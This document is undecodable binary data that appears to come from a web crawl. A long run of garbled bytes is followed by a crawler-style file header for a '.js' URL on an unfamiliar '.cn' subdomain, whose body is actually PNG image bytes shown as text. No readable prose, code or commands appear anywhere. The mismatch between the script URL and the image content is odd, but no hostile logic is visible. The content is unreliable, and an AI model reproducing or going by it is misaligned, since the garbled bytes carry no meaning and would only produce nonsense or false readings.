�:ani��j^6 �h���9�1-�Z��_J�l��E1�&=�(^�@�{:�%���Q5��)�f�mN���-�~���?�~Ƃ�K�kQ��(���.#T����uڞ��l�ί�����g�ESP肇̡��x�.T;M�oq��7(�s�y����Y^�H���u��v-��J�'+
0��� �}<���/�)6	`v2ߘ�o���JA,�Cf7��(�6=�;+��`o"ߵ@y���7�N}r�Ths� 9*\]�[{���[��	�h-��c�a���Y=��Cu��ya��[x�r��z�H���ԩG�g0P�<��F��F��^{��<?ԣj+DnL�s���U��j�+���&�5�P8����2�[Mj#��S�����p��;:��JU���lر���o�k�ܹP�Cj�P���bӡm�`�F'�+a�Q�<�P� F߽�Y'�N�ϼ��k��	���w̱�����}T��m�q����3�?��O46h�ı�cS;��/��p������\�>�?-XL��:����[��X��f��-,�����
ؔ�W�A���ѴrR�p?�)�����jc�p���ϵǓ� ��P������v@VuKQ^�=��˚��C٘��� >�uA� Ye�\�ۆ���չSvo��1|���Y/��yt%ʤ�qd P�u&�Em�07�`{�Ũ���c頸{?R�^C7���4r�����S��	�;-?�h]{b����]9G�a�ߠ�o�=<4>���������d��;?-�cί�+�?�ѭLI���^�Wo��fY�]���Xu]~��d�?�/��Z�&;^b,L� �R�L�bf�����}�.���1�NKC��~�y@l��ej9H�ꩠ*=P:���.�!�^���/���qbǶ��~Ęl��B����ı
��y�NvZǤS:�ۂT*�.�,��C�1Q�}>�Ů8���aL���i4�(��S�rSn�ʼw#�
:��ʍK�� ��^+ޡ�%��p����ѽ@�(����R+.C��>��q�-����\��B�i]r�X���0[n��9��G�� l85Awب���5)a�ۡ�q*ҋҌ���#�XY�o�P��K�������,��|��ND���衬�(V5���f|� � k���@�r���P8q�x�#��}��||4�c���D��J���-�+�cJ����J��ۿA��?����y?ԥ�+��+%�m��k�Ť_%Xg� ���y*S{��%/1�(� ~urԱAʛ D ���V>[���p�����aq<����� ��>1�>z�X���7׀�vT�ՂN�`����ȫ\���/%���X1ݘ��[����)�fQ٨f�b�%�d��8� �j�a������V�Ĳ�[-g�`X/ͯ����e*�3l������VeO4m�YN���8�<C����~�>>+F-�xS�AR�P���*�)ї�嬻2t�!�+V8ĳ����uv�&;~a�����4�A*���KF=�!���[�+��T�X�
�T��Rs� �״[AUAxzH���0���#z"'Y]�u�m��$32���^ <� ��,m�]M!�x�<O�y�����ڣ��|�Rη��� b� � ��2
���=�\Ʀ^6�O�Q�`�b��|g%��݅�Ļ�r��93*���tg�
��sˤ�\�&�% 5�@�Q�B�] �LZ�Րk|	f[�<�/�k��,L��0��֯�cYF�	� �#�r�!ǁ��� ��>��lbeuEf�PKG}<��-U79VR��=j7i^���,1C���������?T�!�1�4�e���q�+J�3x�L��]�^���:�
�C���=�<���B�!�O��_�~�1�㹷xgQ��7��sj�̥�j�����d�[`G�8�z-���  �M�y��
��pip\��oPN<"p�*� '��A�-��?�mn���߁�!�xI�N~��q��fR���+G(�L~b�\���h�r=�Q��%�䢞qpU8�Ư� R�;k�p��R�,�V����
�<3�khQE5i����
=�����C~���Ϭ�C��Ōbǈ������89��9�F���2�@X��B�hɥ^<�>���#�`	��M_ J3��\CgF�6
��l�Ż#�:�Q�E�m��>�����*(�b
�tB��}ݯ�:�|]��b�TZ�*/)�����z�j��U-�.�b���`�0:\�� ��[u����s<c�B�eD���q�k��.*	Bc��gQ _�(=b]_�_�����>.\���F�Cp��<�u�1�u��_M#��򑹈�d��b�hHޝ:�ɕ���	a��t�K]�X�Uyd�~ �7d5 EE��cт���U�b��O~F��I[��+j��Հ�*�a*��!x7�}f���/�c��1�u�_i
44%~$R�/�B�e��W�e�����=b��g��E�K��\�+x�$.*L|�fP�TZ\1Jf��o=���?�:��6���G9�_�ۼ�혃���)T�,5M{M.�!ǉ�x�c��,|_1���B����"�+S��2�hc�CTc�bSL�-7y������yX��zG�����(�4��7qK��.�G����9�7f�~�&�-�Q���X��^�z�:R�+����� ���C5&���&����?a׃���|�� ��ބC� ��{���5�8�XN����u�Dr�	��XK"�S�_pn9���f�2�'j�S�¤��+��;�Oi�^��ZZ.?U�뾑��AW��4h)}i��c�2;4�a���LU|� �!�C�C^x'�^/��Q�1�]9B���Z�%�+(�)�H�Kv|�|�� ����t��J!�B���48�9/\��%���w�0�A�e�؞�sHX�f]�c5?(���h[�5�E��>��P�/��*��瘸�=淨��E�lx!�C�C_�_�c<�%QPm�}+V���>z��
�������C�f7�� |AFȣ�U�uw��hO�t����(tQ�H6�����6=a���f1����)^�������=�V�7�%[L�d�J�r���]z?�2>h���L�l���.�P�!�'���?C<Ƹ��t�:=@�Ŀ�^���7XJ��?)_��)+D�zW�B*�k��Č8����n�:˩�+|�]�R�ħ������ؽǠ���wbfV�#���e-<�|���IB���i���E�l�OC1x�!�x��?���c��3N�D�.��f�]���*���J��8�/� � s��~r�/	���ɸ|L�����^�{١爇4�Y�0y����`K^�u���`n��U�l��^�Ԁ�L]xm�S�e8�~�h49��� ��O�}.:W?@!B�?��꿲�,c����s�פ6��t&�C���w��P7Z���;�C�T�iq���s�Zo)#=��0�ZĪً;s�&REw�V]�TBv�\�.K�Gv~.b�]y+$˔E͚�6狀�ɟ3�"�M�����۲�|���� �CP�>����}��y�c��^q�7S�g�e���VNGhn+��*��B=�{��Qa���t+��R	|�^D{�~��}��y�E����69��ϔ\��廀��yξ�m�	S��u9=#S�b8�*�5���N��@�B�� yA��U2��K���Ο�qC~��x�>�቉�����33r���<��w�����P:���� ��蟈86��N�E[|ϔB�cj �]@�.��*��c�UlYN�`��_�!�$J۸�w�2���16��O�7P�R�e2�kˡ���o��#\Y��,��hB��rvΠ�]�^=�K�4NG��gJ<��!��_s�J�*T�_g>�|�������$Jq�>C��U�������^���z3|�>�3�a��y���*�!�[}�C�ʡ0m��L�*�c=�-U�����x+_�7$Z��jQ����^�C��(��bDY�9��R�ӿN���9��y����L�S[�8�!�������������eD�e��10{JUb�����F��PC�~Q�b���:N��QΏ"+Mr��3���Pi���E �j��J��W�D[Z#;Tm^��Я(��0t����̑���g��~&0��,���H�m�BR�8KHi�R���5� ��r�*_T���+ˎ
�\�ѝ;U*�����x8t��Ɍf��f������ȳ��� {ǻ�0����� Q����a*��fn�V�8���dB%|6�W��,&�G��UR9=TpB��ZKϧ/H��="	��O��!��#���.^��95tJ6����J��!yR��<�:��\TFD���~�a�!^qS��BK\�<c1�]s>[��%W� h#:#Lnf%^��r�0A���X
��p�����*fG~�� ��u{��
�Y_���r��a$����l��K-4�C��}'�~ÿ��1�Z����pJ4y�k8��C���ȕ�e�O�j��Yu��O��`.�����̶��|�pK
��P3+1=<.	�%���@~Qp�S��:�zE�5^×�Au��_8���V���w�ߣ1uf��O�W�0i�E#�K��K�G����	��R����(��U����zּ��t�1�f�rn�wP���^��-�ꐦZܣMT߬,B
~ �QoG�R�P�g�\Z���_Ȓ�aɀX~~e>��J5�G�/����?���s��6�6���ߨ�"��I�8T�Km�~"�]�M�����k�"V�R�C�L��nU��M���'Ive�P��R�1��4���sXf��_����a��~�1�y�3�c��� ��av�ц��d�Ha��� &�ߓ�� fpc�P�lz�b��=��AU6�+�9�j����7:�b�]��k1`(���Eh��66�� �\x��w
��Vt[>c�"���Kb=U�jn8� ��'Bx�`�#�}�u��13�s/�a�`�?g�t5=�|�*���N_ �`��?2��;JR�ՄG:��΁
�Mp�x�n�D���^������.T]#����B���g{-=�����y���q@ς�8q�n�>��y��?E�RǇ��Y�9���h�/�g)�?�>��w�ӝ�/��u`�,��x�X&���@���,ni3r��]��^`���=�gp�&���4�Af��@�y?��S�u�~���[�� O̩�5yx�� �_�OB�3T�Rcح����{@0ďU���z����MF[��� ���������%<�j��Q4b�F�oP���`f�Q�jTM��1�sC͓�6��6FĎM)拄$:+Y�����[�C��1��>^'�?���|4�b� T�ĿyfX����%6���v�x��4����|��Ax9eᐡ��[+Wo/���7f9��Vw9��c����B+̡�w�����-.�-P�L%��I���-v+[����C{��O�v����?�����a�O�|Mg�f�L�Œ�z_�� U�(�R�a�R���8Mk�É�Z ���Ԥ͆���aSH��1�9�R�����0�A��F�v۱��3L�~Ү	p�������|��M���5q� ������r�3FS>�����A����� �-�,���JK�>��=�CM8_�x!eO�F�����3#�:jk2�%��T���eۯ鯊�}0I�G����v��T|D.�o���ax���w�*,��&�0;'o*�����2��Q3����}�C-k}�_�������򲔯 �@*css�L��s=ȵy�{�135
�7qY;T�����;_��Ĭb�y��\xX��2{<k�� ���h��V�f�/|�1�\>NTq�z�F�����-�wS:P/YZ\0�̡ �
yL��k//Y��Y�Yx�ʪơ�& 8���S)��QYq؄,�� �*�Y�Aɇ�f%.� ��O�?��;��n�I[L�J�^��]��5�L�!�(����c`���h+��e�!�k=bJTYg�Q
x7�jRVa�PܺO���y��s��5����b-��(�c?�W�-���~'v�5� �w��w�Ѯ�,:.]�r�%�յ�]�;L�b��K.�6�򔳘���C6�v�FkQ��֢�1�S�Щ��wQ�n;e(Ex�5�J��+�xG�১ܲ�w�����^D�#�Տ�,��E� ���}�Ŏ��q��CL��^V��=���1�re��<��5�Sa��_8
�.�Bh�..:�6�b��4�GZ!�*��LU�^�vR^Q\���(�,f?�U��j�*�Fw��3�d0�L
����H�PpW��ׁ9�\!��M'7ѱFՋ�@�w���$�_'<̓ˍ�8��kQ�`@��*�6-�� eu{ #��b��RԷ��3��v�\��
@12���po�t���*�YTP��jG���q��G*��b�U2�_����L7�C^�� �c�*S1E{�]��{�Y��P�V�onm���5ۺ;���1y��cW)�vg�;@�#�_��=jQY��g4��q�.����ux���L����[Π8=��#kD/�Q?�R%y��.������Mo�F�8�6������Jϓ%4�:|�CEk�q�$q|8:���E�[Z��W��4+��J��G���N�\��/�	�Q����`Z���r��/*�ʿ,B�~F<���zat���)�`jx��{1u��%PKoT,��<�����*���jjl�]G���Y	�`��c��g�ʢ�8�f�����/�īb��i��Bu��ߜ2���)}��NQ,����^;Y=��i��	Q]�d�`�L۰�m�;�X���l�0d���,�mS��}�,����yk ��&��6��Z��u�_k��R(=%��g�'��� �9i�p���?�d|_0*���j�?0���:�В���mp� ;��H/�!�oH�<����e�3��jS�K�$�曘������#���(�u�:��{i;�����bUBN��ѕ� �ߗe�C������x��|1xK��k�i���xE������pn<t5����2feV �p�̧B��5�2�H0�P�4�0t�Fȩ:�mUʲ�FJ���h<A�7�q>��w�>��^y����D�l��U�gW�n�����	x��8�!Ao�gm3M�`�r"�P,�h7��"郶(v��E3��n����1���1�u1!�rCso �L�+(��\#+�Xш���L�f�^�(u�N��H�S�ə=726�iħ�d]Kbh���1�!�q�'����|����@ŵ*k1�Q&�*M�RZ��ǩ7��qx����N�����J�S�o����'�ф��0�S�G� _ظ��C~����?A�g͂�߼�K]��-���R��f��������ن0�F��UH�qdK�4�;�y���sP��Zĭ�:`����[Kx�θM&��O_A���~��1�T��/����������� ̥�v��;��/�0������.�zi�pS�7Q>�I�K
W�Q��_�Z��Y.�Â&����<����������>K��~�[j�^���l%�6J\m2�c�	m�-E��|�B�p�wR��"�7V����q��Q"U�xb���1���>HZ\�6���s�6̱*9$8�f��;�O����ŏ��|�P[�L%�� ��(�ĽA�����;0�W����S�g�Z�s��k������D�4)� ����~z��@�F�[��3|���e�Ǿ �v�\7�P>�E!Tt�_��B��}G�_��c���s���	���w;��2�2��I��e�r�o�f������ռ���≔}E�k�%�e��_7���*[� ���WI(�cu�B���a�e�B)b�p�����+t�5���5���Hl�s,��pg�	�6',����C2�g�`�Д$������ɵ[X��G�.k����Tk+~�Z�xw1b&ȡcQ ��zF���Ő�[��$�9��4���a� (�w���d����|/��Y�	����/S�yPՠ��
���DO�����#bq0l�1����:h�,���O\J�� M�!8��e�&i��P9�)-��/L5��"�#O�h��}�CG&�{�jY�zd��5� ��r�8��1긋h��{���}ek�ͭر���:@Ȼ�s+�(��0��Mv}ʘn�>	�9@>G��5̛a�"̅�w�5uf���e��,7�Pɨ��)���Ĥ{G�gA��{���:y�ȿ\B��3P+0�sf:!x����|����|�l}#@n����YRy"2V9��k,X�����;�b�ө*��$t9ᬐ�3)���W�K����K"��G��[��i�
�,�xR��>LZi���<���g7���#gK)$�������Xn�ݾ� ���3ܜB�!��}x��;��B�@E4�~�߉xr��b]���fx��u/����t״%#\柳^�.�����9`u�0z�E�EQ=.#��F�=�AA �-d\��`q�-| d����n������>g>�4 �%u72�K#C���O��W�y�|)*��C^�2y�7�~Q-�l�a��\Vk�Y����:�ՁM���q����g/x5ņq���IO@�`6�7	kQ2��'!T��>C���(vw<¿�kk���U8�a�J�c��h'B�;3hn�<x�3����g3g.��ܯf�^����P ���	�G���r������@�����;#���ŷ�V�<д2Pܬ4�"�R�'h��� 4e����t��#���d�/��BRc�r.Ο8�Gw��xP֘D��̣�&g�a��|b���{��'�x&����c�A��� ��e�ʼ�L|��8�S�<��3�/qM,�1]܎��(����H,K^�ҖX�۵pQ5�t�m�te̶f�W�Ûo�� %�'xM�b�5ʄ���+�������j��)�*�M��n�&b��� f�h㧟0�A��p|��AbCb:���x�O����|Z�-����9����7���[X�uqVz��߬n�8V�:>i�� �������c$PpZiPK�I\y�
�2繜�2�<��X�^����`�tbT�x	s�S#TCR�h_��`]��9+j�(��yݤ�L��t���1Sn��T��3����t1m_�߁��ya�|R��-�oo�
��f���m�g��^�(S�g2�Yu��s0��x��] �_����8x��`�76�B��B+�ync[0��9�V;��Y$�W �lD�c�X#r���͘�E�hS���WE�e���
@S(�=x�w��b'�lG#Ƙ=�XC��7�q�!�c�6�0���zM6n�~����\���:�(E>%�9��ԋ�6>Dx��.ʎ�/vr���U,@��� �e:�0�-�YpmA+������(��l�D0T5��������]�~�ĭ��:���R�eo��U+3�|K�b}�u������v�es)7�b�Ut��������q��'6G>��e�ӫ��傺{���k��꡶��6�EG\��gA��a���G�L� �3iQ"b\Q�}�#�A�󇗃�-���\d�F����
�{��2����H�ovaR�eݮ��2 �A��_;� b��"���łSQD#��KV��C��:ˑ!Z9#��a�,�i����k�?���v� Qx:���kM�,�˟�>}�)}��6��*?�t�G�U��9�8"B����nV$���U�`�l��F��b��?�\7���F��f���L�+���-�\��.���V����8��􂀔��9��]bΰxjk��%DƲ��t����he ���}7�r�~���_������1{��퉨-q
z�L���!Q���� �a�$�E���i�1��`��������Y�+�eߵ{K��A�_�Q���+�CLo]�#%�̈��M6����/!i�zCQ)-#9��ْ�>�j���e���̇��c�W]�����b��ɏׅ�'ٿ��l~�^:.��3�3���۪�ex���KDN?�^z7~l<`1��14
��C��:���P��"��`U���G��H���T�����0e�k�H�d��xV���BQ�T�!�n�#�,X�����rW�H������UX�U?!��?����|6�k
�WS�q �(�� GVU�X8����U`�݌D��;�U#EUñX��˱]�Qn�1�`ל�U�X�'����
�D���PN"��J>p�Wi����^)�J�B%�F�r�&��� �ЉH��GK��)i��!��E#ف����:��C�B���_nI>���0kf7J��:;~e��������X.�M�Hp\��@��)�%��ĦLyLW^Ҹ�0E�5�<+Pe�)S��Q=a�d�WX�{e1t��,��C({ß�>���S�0�Ֆ�.{Lk@x�7j�o�~���6C��5C��;������D�X˧h�
��{IZX�h%�$�c2���}!EڔL��'GY�LK��P�PfÏ(��d�J�l5r���#�F����:Zl�Ó�*X�0K$�
?���n���0fR��+�[�
�� 2�D����6{꒘���x�G�C��������eMY.?�= 1	v�E���� 	�0�p�ľyb^8�\ �&������h��H� �WOYJ�)��X4A��pX���+=�F��b����G�(yJ��0Gf��Ǣ���m�����H���RSwAKA؊3/W��+a
c4�]�j �bu�'���~���C�U�0|��(�;z�����]�\ž�Tp=LA���\jW�;����Ћ�y@�Ҧ�b��D�sG�I6J#���+���%x���B�¼4rk�j�y(K�\�W�G+"\z����sg�7N�1qV��(�����:޴Q�n�E������ʦ�rB�~�[��k���.X���*��Qs��� 2��^^�%�V�פ5B���B�rfYP*�4���s�䏃FZ6��� G�5�BK����˘g,#o��
R�+�V�V�5�nIC�Ʀ#�{ՠ_��I�d�� m���ZO($S�L���K�C��y��5�xe��>)%��!����鋈�k��+j��N�b;���~`�&��� �C&c�)]%���>�#���T��љ+�Mǯ��B������A���O�����-nqQ�>��k��h�c�y�����e& 0e��I�{�e[Ek�ŷȠe{ ���3��]��'��_����;I�����.����oy��3-��S��W3NE�?�a��ު'0���f77%����V�N�,g%�>a�k��IIvpu�o�[�ˡ�;��CYo�8�0��L� A+0B��{�W]M���-�3ZH�{SY4�KOH���h��*KkŘ'��%�&����?di��|��e^���h݊�l����z���lBɂ�CX
�׫3X�T��ALW�k�qD�*m�7�q�����G�͸!�I�&w+�?�kP(�����wD�ed�'L9�PBp�Mc��S�[��+����TD�4k�����S��M�W�j��ޱ���֜ن�����
�
����dk��-G���r�P9fM-�`�.FV
(����l�UN<*�CU��fu�e�����_�[�A���%���aP�����^�*(��!^�=���sX<!�|�r�oQ��W��n�V.&*�Ԭ,��Z0HP��3�2=��!��}����ω���®F�"�8Nf��.�9�&�P�j[�y�{@��T.R� &��^*���	���y� ��%Ɯ�`�s�D:$�"N��u�d���L�Ӻ�8�d������ܫ�&��{J����^�>P�A�-�]�T���(]�b��yX-�R�A��!)�|��c���8�5�x���0҄7U�����Ǥ%B֧��FNb�%L������VQvj)0�f��V��@�҆��/Pb;��2���Y} �Q����$Φ���:���b�i����x?�!��G�:g}���V�`F7�q)<�gD8�Sg��ʡ���z#pڈ��8Ծ��M�G�r>�,�<O����7�ս\�n-�"̛Wwl\�`I�l�1��1�@�V]�+w�
F(���S4AO������s	d�e ��Y�8�`�W/(�l0��+T/K�Aw7֖?�n�A�M�w�ǁ��\7Fe�Æ:�0wĻ�
W�N"�l��j.�\b��_����p|<H}x���ˉ�Ď-� ��A�����6Ic��!
ELB��>c�1p�\#�m�z��(�\ ⡟ib�]A�,�yt�L��s�,h��0i�MxX���s,�R�͠b��Y	��EN70!��K�y�>B����g=���jy�5Q(mU���>;1�珞��($<P�����`�Ǵ��"����VA�}�SMh.-���b�C� �6@����*���'mB����Ȗb8��je��T��3��2)���  ���Ho�g��P������tE6�00������{ sk�w������"���p�&���O�� a�C�/��e��=�{�\���1mv���U.<<�!�?�Apx��.'{��7�*r�ܧ�s�.`�Ln�r���?�;,�L�e������3-��Z�!�hM�0��BǞ;5͆k���ڼw��'�����9q�Y5�A����������+�\����ھl�`�S8��8����G�	����m��^#̾!R�+qY����0���f%zL'�g��a�?��1��'Z�8���X�,�� �>�eKΓ�&�\J���:�D�L'H�^a�d��%�b��K=:C�]�T;b�t£�2�%�.�=�A���Ï��7�����V��Y����^����"��G���p��C����)p�9�����*�G������q�^��h�P_X�!{#*�q�&mLbp'��`���A�Y�LQ��s2~o^`�f[r����e9�y��t��	{�]�w��$;��	Ц'�P�C��/���Zc���GۤpҒ��(EX�Yn�3ȕ� ���w!�,Ѓ�2������2�S��8N�d���bk�E�?w�����JMR�|̘��5�T߃�R��0Ρǅ�@�Hp�$����_�Jw9zs
��ت*ZJ�)0:�  �8�?�����h5e��lS��� k�w2�̫��l�����͆`x]v�YY��ŭ@+��������Q�������B$x�ԋ�z]
R�J&��,˭A|�13��v�����C#�����F>�5O,z� )��B�N�Ve6V���JUi�o��&W�J6��w����
wM�X"\IP3pBs����q��2�f��W/ L]�] g1ʡw�0�1��(�1/U�0��L}��&�b�.I������f�)�@�bA�0!# ��� �?�50���ʨ=V��T�t���<!��x>��ɟ�"mW~�\���x�\�$��tL}��"$"x}�8G�pT� �Q EfV�e9"�x.T�8�Kc���(-�����Ez�y���[2Y�A��b���Ac��I����q��e"5��@�2���em{y?'�����?�V;s�8�?`�wzfrZ8��v�~�T�#�����m��k�Cvͱ��⦔����᫸a�I�!��f`�(+�e���K�>�y��3���L'$
�S���!�kSx��]�n��mB�@Gm2�ZL0��5�����x�|�K ���}OO��A�H*���_]�*��w( m5ȱ� �Ac4����WB���5��V溆YJ�l5.������^"�̨�����S�"�8���k(+p���E�$�ih�b��o�=�sIU5p0^ͦ/�W��� H�n
Z��ͨ�/�}g�|1JuNÓ�+Yt���BOr8X��-��w-uIC%�9C��Т`���	Z�s����pc3���-��3!w��;�4�-����媃���̦51��x\Y���c���8a�h|����X���춚�����K� �~���P>�N�t�S�C^�������y�`�i��Gpy���Aq�q��b?� C%hx(�h�"�3���R�¯�UM%+2Ѻ�WxU57�]7�P��(�]�ĺN�Z$��A���~B3/ʊ�3R%��/���9�I���h�
��7�%��B��<��9���V햣ܴ���}G�~�%��K5-�="�vO��%�[�xLO_�Eo{f1��4�����#�Xf�Gh؂���z�eK�a��I��h�Cw�{��z�>y����($"�E�
���1�.f���,���fo��4�@L��6ND�&�~Dq:�%:<~�	�#�T5�#�X����o���h�/��l��u[ �&��e���eZ�ƾe��;b�/���8fӈ��q\x1��Z��ˈjq��ˋ��,���3�2������3��\jjٖ���&m��mK�* �l<ŘAzn1c� 3_/�.�,ey��vJTʱ�Q��k�>�}�$e���&���_���^���r�S/�&=>��9������	+�a�a9�.zּ�&"���+OΡ3s��:���]�ܿ3�d��u_�/�'�� ��t�ncU��D�]CX��FJ���w7�0�n.�^a��u���NU��Ķ�Q�ǙU[o��� T�b���^|jW��w|�W�� '�ģFWg�HT�Y;���\%@΍h�^N���7���w�gR�X�ŜAH%f*Vb�y�N	�0�,�8�_�u�fc;�gfM%I�d�/1]�5Lb<G��io0q"������e��z��+��g?�%-������_[~�äO��j�s:���|�����?Ԫ�sS�q0"ۉx���$�QR�{L�X�[���>S��z��2,Jb�)=�E�\���(@�����e�F���'^�a�ʚ�*�E�1��&����q#�=�!�\��W�y��� b��
�;v�-�A��̡;Ł��ۼ��m�#�3#�x�jdIcg�<��z��#¡��)S�g�sn�&��Sus�ܥf`�7�&	���V����ݔ��v��Ф>���|y����D{ĸj��(���[���Sx�i�r��!�`���C6?3TXT�u�`���q.�%�+-�]0f$ϼӴy!�Y��c(��ڴB�.P�5�W?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/5f9e295f-62b2-435b-8302-2d2a063ced5c.js
body_size: 26114
content:
�PNG

   IHDR         H�۱   gAMA  ���a   sRGB ���   �PLTELiq�.�VH����) �*�(MA�xTC2�"f^C)$[D:�;2��,� A2+tQD����7/�kL---�&w.(g���iii6(�'x�(����KKK�$o���� ]���P:4H>�@6�%!N�C����ywx���=;<���������b�����Ϸ��\XZ�!]��վ��}Rl_5N�s��o��O�9*3�F�jKV@�_e�   tRNS �@�\��$�p�����  d�IDATx���Kr�0@
0 ���7;/\q�Nb��t���i��:Jk��G��8��"��>�Zu����<$�����\M!�j��'�F���2�G��)��T?T���&��_�ml����}҈CxS��O�f���OH���%V�d�$M���ր�K?��9�4�2��;=�a�>��;��n��6�� ��n��>��;.����I�nW?��2@�!�؇�� ��R��g[�Yׁ���Q4wH�������9�`��CJ1t�`��s�U���6���M4����!�(���ؾ]�p��������X�Hl��B��<U���Ѷ��O��v� ����"�u���V�v/����*������^��c��U?��K����T �@�A�P�T �@�A�P>��?\VT����o���{w�� B��Mc����د���p�A��v����p!������} � ���[  � �P�a  F~ F~ �@ m ��`�࿡ |' �)�� �~�Txf�&��Q�`���"�M �  �h �$@ ց\M�7 �W� ���@� 9���� �h@PBE/ * �(Џ ��B� ��!pP( �|	� ��V (� �� ( `P �_(  �p �p� .��
 0	Bv� ���$"@���P�ۀ: ("D�|ع��&�(��Zia�NK[�u۔�.0�ZU�����fG����a���{=O��̀U � ��X ��  nQ �� T @4��  j * �+�lQi��o� ��2�  ��@D����`0d�������x}�6�K� �����o@���ĭ���ξ��- ��;�n�����]���ֺ�@,�� pW��9k팆`l���+;k����" �I6���W*�V����ud��-f��y��D�6wI3@�%�@YO$s6� �VY�Ozf�y�+2�p��@�=���m.4�������
=�Ȥ��Y�ֆ�\8[ �����Yw��Z"@�&=��A�@��Ь�`<��dd�����z��Fc�����f ��w�c1J�ο���@"@�� qX?>�~X4=w�j�"u���0����~3��@u�<�_:J��<5���{��ߍ��:4���ޝw�M_D:'o���ؑ�H+@�U������� ��ӭG2�P��0�����������CW�˦��/�(�F h�����k��=��j`WJ���͖��9`�@m�ߟ�� (W��AoFPu5� %���@�h���'��UWg@������r5Г��M.�����?, �:E5p���O�{�*[bH��$7<3��yz��P�	�dPa��4Jw�ο�9|5p%�̑ J`�@��/�i#��_3@�e����+�.��Ѡ�Z���00��H�lbf��bP�Q�����z����Z# tI�K�?8 ����� �v��02��,<���z͋��� ɓL��TM+����w�>G d& ^�A�uS�D��5 4����0�4��Pm5@���?�� 2fPq��y��̳�8[��@ ����	֓���$ ���;ZJ��8����hi�P��m5@�i����E7^�B��ř�������z��εX@U3 8�����@�� ���/���z� ? ����b �
�I@ ���Ic��@��	 X�l��m��Q�w ��_g.��Î�	 D��<;�(�{.	 �Ѿ ��f�e@ ���t�jU�@  r�$V �� @_Z�Q�b  �
p&@��  bN Y� p7�{ +�[7 �@�1� �	`�E w�[@ �z�J� ��&� ��yS � pH �m9m
@� x�� ����� ����Y ���
�,�	ۀ ސ����r�m�pH  ��\z�jn�!  `v8���oHr��2�@~���e  V�����
PS �6�X R��@  `d� lԇ*� �q� Lԏ=� ���0�@ہ
@ �ĩ�%�b��T	� �����W +��
@ ���WX��с
@ ���O(���.qj�O �#/ �@3 _ l�
@�ӿ���
& `��4����@  `s84���a�w ���/ �R�xH� �
@&�k���: �`�w��w��f��B@  �`&��W�.y�G@  �Щt2*5��N{* �c* �JC;$Ͼ
 �- ��?���
@  �K@���_�u`�S ��[�w��Lg���� ��%����_�U 盀 ��%�[�ÿ^� NM  `�l��>�e G�ФT[u�$<F  rp��T  ��w(Z�Fǀ�B  ��u�W?l�y� @�-��L^��=w��  �n/J��}� 0�hy���  "�b�/)7��h4���2MSq�t�o'���fU��x� @�����ǣ�v�ʫ��v�Y��ǀ<F ��g@�n��j�Yl��tS,���f���@  ��woK�Za�o�g �EAвu*&cw�L��� ���o'�t���l~K�}�9\k�B����ڛ�W��s�ݬkMR \a�xsz�?n����k��YG*  �]��1�������ϔ��I  �^ ��%Z���qeTx� P( �����6�I�  n�c=x�pcOj�� � W��w� �Fp���Z�/�F&� @��JS{^��o���D �L5
���*v�6� 
$ ��1 ���;����P0� @wǀF�/�����5��
���������� �\ ����]�Z��� �@����u��k� tQ �}��ٺ�դ�+B�)� @N�k�i�{�|? �D��x�m�̬? .�+��~���f   _T�?�`%� �5�_꧀��0H ��i!z��$-,��i@ �+ ��C4y��Қ�m;� ��`4}q�}rJW,oh���   PS�d���"p�f��tl�[M� ���A���<K���孌r��$���nW~(�w��
@P��G�n$�����8 � ����O���=�\�"��+ �6��RQ����w9�y(J��Z�$ �6 ,Y�K�~q�k���G�/ ���_�wޕ���RF?v��?� h^ F��_�_DRI?�0��,  P� �~�?��z���A��   Ю 5���_8�	  �@=~I-��~pI �^
�s���z ǁ \*P��
PR �������$ p�@�寰(X,� 8o���׋�d�l" �]���_1v�����@ ��4���+��[@ ��r�_n�����L�	 T���w@�3`��@ �E�
�_�e��� 4��(��G� �w�O�PL�/\B ����C�a.	@ ��(?��Pn�C�$$ ����Hn��6�q���  ����BM f	 �Z�����='�� U;���܋��8I�%� @Q�h�}��س+� @j�;�����w  oF������O��, (� ɽ�o��@ ��`.��-=��@ � '�;44N�$� ������]6����m;m��lY��<QA%��z�� �0+�w}�י�n�m+��\���O�#�_� MWn ��O��� d\ t����E�'� . *�mA . ���^i�� t� ��cKq�c� ����z@>�  \%4n	� b p��-М% [ @㍃���k�  :��=�v�% �N�ځ߆�`ǯ OX>��wK� J@ ���]���  pp0��_��@ � �)��4�� �X]���xwI��:߄��-��8���62̶xG�^DRٜ��Z @s�cXH")e��G�����]	�%  ��I `/�b��d��?���a@���  V � �2j���������= [@@cU�����L���_���9 �f 4�MPu	;�<Xh��$��5?���  v�� Y�
n�Y���)x��TӠj
KɃ,�b��_I��U	���PwA��T$�4�Pi$�2��Y}g 0 8pw!��Ua����N s�r� ` 0 ~��c��]��#�BMD�W �����Q�ZY���O��v�0 x��àI(��آ��JQ�@��W�0 �~!��KAU(�µ�k�Y$�RԶ� O2 j23� nFf��2q�S2�������Ӏ�H��Hc������o@}Q�kA �<�m��
��Y	�k�
>� ����:� �-�Y��z�� ������	�	4�,J���RT�>@cM��A���s�/�����G�10�	�v�Bx��U �4�4���.  � �`vG֑��O�{��*�^ �� ` pPҝ��ɪM�-D��/ V�2 ��<p��ѡ,Zĵ6JX�	S �<� `X2�;q�\���:zq8=��Z� � �&�d��{��{�:��:N��@��` ����Y���A�  7�"�7¤b �x=��/������t��`
�|�  ݙ�@��A�  ���E`�-z  �Y`�0�}  :���"p �� ��s�� ��  �6����@�Mn�-{���@����tpb Py�g�� �@/p3���@���c�6 �A :6���#� 2 �h�ۧ�W�j��b Ћ`��G���w�ˉA~��]1H#�$؛r���;	�T%��8I%��!-k4��立v�����e�Oއ�� �A��,%8��?���%@ PV��i\Z�x_�D  �
P����n�W�@  �b6>��~p����4  ��C��`���'�� p�Lƅ�����W��'���&˅[������W���@ ��M
W�"�}x��)O�E 8;d"
W�H�e plw��4���A΄[a��k��y0! �����"Fཱིo�/8K�\�Z$� <��R�G����������S�v�Cpv��������F`�Q^
�� �\Ï�'���� ��:�0! g��ƪ�/�2q�����S
�Ą ��~�j�?�B�@��� �t'�����$��7��ͭ�Gܬ��J `/����╰(�� L�}�E�+p�� ���>EDָ,�� J���*P	@ �d̗�~��#�O���!T DśA3+�|b��@% ���p�����ˡ��'F �A�B �d%\uϟ�	#�����OsG��n�� �u�"�1�����Ki���a�Z� �  V�	W1�_�4��S���G��n�=�-ȉN��`���	��1�V��O  f��Tw��z803�؀y��4�f �(f���__��T0f~�vp�=*�1�*�KjJb�8-���a�H`@ �e�V�d�ƘLa^�t�����@ l���
